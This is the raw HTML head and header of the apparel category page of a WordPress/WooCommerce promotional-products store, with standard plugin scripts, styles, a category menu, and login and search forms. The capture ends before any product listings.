

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printwhink.com/product-category/apparel/?product_orderby=popularity
body_size: 17195
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Apparel Archives - ALS printWHink</title>
	<link rel="canonical" href="https://printwhink.com/product-category/apparel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Apparel Archives - ALS printWHink" />
	<meta property="og:url" content="https://printwhink.com/product-category/apparel/" />
	<meta property="og:site_name" content="ALS printWHink" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://printwhink.com/product-category/apparel/","url":"https://printwhink.com/product-category/apparel/","name":"Apparel Archives - ALS printWHink","isPartOf":{"@id":"https://printwhink.com/#website"},"primaryImageOfPage":{"@id":"https://printwhink.com/product-category/apparel/#primaryimage"},"image":{"@id":"https://printwhink.com/product-category/apparel/#primaryimage"},"thumbnailUrl":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","breadcrumb":{"@id":"https://printwhink.com/product-category/apparel/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printwhink.com/product-category/apparel/#primaryimage","url":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","contentUrl":"https://printwhink.com/wp-content/uploads/2022/01/Front-and-Back-Walk-Shirts-2023.jpg","width":1924,"height":1380},{"@type":"BreadcrumbList","@id":"https://printwhink.com/product-category/apparel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printwhink.com/"},{"@type":"ListItem","position":2,"name":"Apparel"}]},{"@type":"WebSite","@id":"https://printwhink.com/#website","url":"https://printwhink.com/","name":"ALS printWHink","description":"Promote Your Passion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printwhink.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Feed" href="https://printwhink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Comments Feed" href="https://printwhink.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="ALS printWHink &raquo; Apparel Category Feed" href="https://printwhink.com/product-category/apparel/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/printwhink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wdp_cart-summary-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=4.11.0' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}.fb-block-hover-animation-zoomIn figure{overflow:hidden}.fb-block-hover-animation-zoomIn figure img{transform:scale(1);transition:.3s ease-in-out}.fb-block-hover-animation-zoomIn figure:hover img{transform:scale(1.3)}.fb-block-hover-animation-shine figure{overflow:hidden;position:relative}.fb-block-hover-animation-shine figure:before{background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,hsla(0,0%,100%,.3));content:"";display:block;height:100%;left:-75%;position:absolute;top:0;transform:skewX(-25deg);width:50%;z-index:2}.fb-block-hover-animation-shine figure:hover:before{animation:shine .75s}@keyframes shine{to{left:125%}}.fb-block-hover-animation-opacity figure{overflow:hidden}.fb-block-hover-animation-opacity figure img{opacity:1;transition:.3s ease-in-out}.fb-block-hover-animation-opacity figure:hover img{opacity:.5}.fb-block-hover-animation-grayscale figure img{filter:grayscale(100%);transition:.3s ease-in-out}.fb-block-hover-animation-grayscale figure:hover img{filter:grayscale(0)}

</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://printwhink.com/wp-content/uploads/fusion-styles/a0c9778f62784968adaa121b6d6396be.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_pricing-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=4.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='wdp_deals-table-css' href='https://printwhink.com/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=4.11.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2' id='jquery-blockui-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printwhink.com\/all-products\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2' id='wc-add-to-cart-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2' id='js-cookie-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2' id='woocommerce-js' defer data-wp-strategy='defer'></script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://printwhink.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.7.2' id='wc-add-to-cart-variation-js' defer data-wp-strategy='defer'></script>
<link rel="https://api.w.org/" href="https://printwhink.com/wp-json/" /><link rel="alternate" type="application/json" href="https://printwhink.com/wp-json/wp/v2/product_cat/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printwhink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>        <style type="text/css">
            .wdp_bulk_table_content .wdp_pricing_table_caption { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { color: #6d6d6d ! important} .wdp_bulk_table_content table thead td { background-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_background_color-color: #efefef ! important} .wdp_bulk_table_content table thead td { higlight_text_color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { color: #6d6d6d ! important} .wdp_bulk_table_content table tbody td { background-color: #ffffff ! important} .wdp_bulk_table_content .wdp_pricing_table_footer { color: #6d6d6d ! important}        </style>
        <link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printwhink.com/wp-content/uploads/2020/01/cropped-WHink-SiteIcon-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive tax-product_cat term-apparel term-27 theme-Avada woocommerce woocommerce-page woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_horiz fusion-body ltr fusion-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-left fusion-woo-product-design-clean fusion-woo-shop-page-columns-4 fusion-woo-related-columns-3 fusion-woo-archive-page-columns-4 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-hide-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout- avada-blog-archive-layout- avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-100-width avada-has-pagetitle-bg-full avada-has-main-nav-search-icon avada-has-100-footer avada-has-titlebar-bar_and_content avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-full avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="2591">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://printwhink.com/" >

						<!-- standard logo -->
			<img src="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png" srcset="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary.png 1x, https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png 2x" width="200" height="133" style="max-height:133px;height:auto;" alt="ALS printWHink Logo" data-retina_logo_url="https://printwhink.com/wp-content/uploads/2019/12/WHink-logo_primary-retina.png" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-primary-maryssa" class="fusion-menu"><li  id="menu-item-2376"  class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-2376 fusion-dropdown-menu"  data-item-id="2376"><a  href="https://printwhink.com/store/" class="fusion-bar-highlight"><span class="menu-text">Store</span></a><ul class="sub-menu"><li  id="menu-item-2386"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2386 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/all-products/" class="fusion-bar-highlight"><span>All Products</span></a></li><li  id="menu-item-2311"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2311 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/walk-items/" class="fusion-bar-highlight"><span>Walk Items</span></a></li><li  id="menu-item-2303"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2303 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/key-club-items/" class="fusion-bar-highlight"><span>Key Club Items</span></a></li><li  id="menu-item-2299"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2299 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/apparel/" class="fusion-bar-highlight"><span>Apparel</span></a></li><li  id="menu-item-2486"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2486 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/distinguished-events/" class="fusion-bar-highlight"><span>Distinguished Events</span></a></li><li  id="menu-item-2483"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2483 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/team-challenge/" class="fusion-bar-highlight"><span>Team Challenge</span></a></li><li  id="menu-item-2482"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2482 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ceo-soak/" class="fusion-bar-highlight"><span>CEO Soak</span></a></li><li  id="menu-item-2300"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2300 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/drinkware/" class="fusion-bar-highlight"><span>Drinkware</span></a></li><li  id="menu-item-2306"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/ppe-items/" class="fusion-bar-highlight"><span>PPE Items</span></a></li><li  id="menu-item-2308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2308 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/signage/" class="fusion-bar-highlight"><span>Signage</span></a></li><li  id="menu-item-2310"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2310 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/tech-and-phone-items/" class="fusion-bar-highlight"><span>Tech and Phone Items</span></a></li><li  id="menu-item-2301"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2301 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/bags/" class="fusion-bar-highlight"><span>Bags</span></a></li><li  id="menu-item-2302"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2302 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/car-items/" class="fusion-bar-highlight"><span>Car Items</span></a></li><li  id="menu-item-2307"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2307 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/print-collateral/" class="fusion-bar-highlight"><span>Print Collateral</span></a></li><li  id="menu-item-2305"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2305 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/pens/" class="fusion-bar-highlight"><span>Pens</span></a></li><li  id="menu-item-2314"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2314 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/lapel-pins-and-buttons/" class="fusion-bar-highlight"><span>Lapel Pins and Buttons</span></a></li><li  id="menu-item-2309"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/stickers-and-magnets/" class="fusion-bar-highlight"><span>Stickers and Magnets</span></a></li><li  id="menu-item-2304"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2304 fusion-dropdown-submenu" ><a  href="https://printwhink.com/product-category/miscellaneous-items/" class="fusion-bar-highlight"><span>Miscellaneous Items</span></a></li><li  id="menu-item-2313"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2313 fusion-dropdown-submenu" ><a  href="https://whink.espwebsite.com/" class="fusion-bar-highlight"><span>More Wholesale Products</span></a></li></ul></li><li  id="menu-item-2295"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2295 fusion-dropdown-menu"  data-item-id="2295"><a  href="https://printwhink.com/help/" class="fusion-bar-highlight"><span class="menu-text">Help</span></a><ul class="sub-menu"><li  id="menu-item-2296"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/guide/" class="fusion-bar-highlight"><span>Guide</span></a></li><li  id="menu-item-2297"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2297 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/faq/" class="fusion-bar-highlight"><span>Frequently Asked Questions</span></a></li><li  id="menu-item-2298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2298 fusion-dropdown-submenu" ><a  href="https://printwhink.com/help/contact/" class="fusion-bar-highlight"><span>Contact</span></a></li></ul></li><li class="menu-item fusion-dropdown-menu menu-item-has-children fusion-custom-menu-item fusion-menu-login-box"><a href="https://printwhink.com/my-account/" aria-haspopup="true" class="fusion-bar-highlight"><span class="menu-text">My Account</span></a><div class="fusion-custom-menu-item-contents"><form action="https://printwhink.com/wp-login.php" name="loginform" method="post"><p><input type="text" class="input-text" name="log" id="username-primary-maryssa-6978935ad36be" value="" placeholder="Username" /></p><p><input type="password" class="input-text" name="pwd" id="password-primary-maryssa-6978935ad36be" value="" placeholder="Password" /></p><p class="fusion-remember-checkbox"><label for="fusion-menu-login-box-rememberme-primary-maryssa-6978935ad36be"><input name="rememberme" type="checkbox" id="fusion-menu-login-box-rememberme" value="forever"> Remember Me</label></p><input type="hidden" name="fusion_woo_login_box" value="true" /><p class="fusion-login-box-submit"><input type="submit" name="wp-submit" id="wp-submit-primary-maryssa-6978935ad36be" class="button button-small default comment-submit" value="Log In"><input type="hidden" name="redirect" value=""></p></form><a class="fusion-menu-login-box-register" href="https://printwhink.com/my-account/" title="Register">Register</a></div></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://printwhink.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				<input type="hidden" value="product" name="post_type" />
			</div>


			
		</form>
